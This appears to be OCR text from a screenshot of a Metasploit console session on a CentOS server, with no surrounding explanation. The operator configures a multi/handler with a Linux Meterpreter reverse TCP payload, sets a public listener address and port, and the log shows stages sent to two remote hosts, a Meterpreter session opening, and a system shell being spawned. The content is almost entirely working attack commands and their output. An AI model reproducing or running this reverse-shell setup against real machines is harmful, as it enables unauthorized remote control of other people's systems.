 管理员: Windows PowerShel
设置
[screen 0: bash] root@VM-
root@VM-12-13-centos:~
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 81.69.201.65
LHOST => 81.69.201.65
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 81.69.201.65:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 81.69.201.65:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (3045380 bytes) to 111.61.25.92
[*] Sending stage (3045380 bytes) to 111.61.25.91
[*] Meterpreter session 1 opened (10.0.12.13:5555 -> 111.61.25.92:59879) at 2024-05-10 16:48:01 +0800
meterpreter > shell
Process 183 created.
Channel 1 created.